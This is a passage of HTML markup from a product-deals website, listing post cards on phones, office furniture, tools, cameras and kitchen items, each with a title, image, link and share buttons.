			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-eg/post/en-combat---for-all-styles-how-to-put-boots-to-play-without-falling-into-sameness-?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
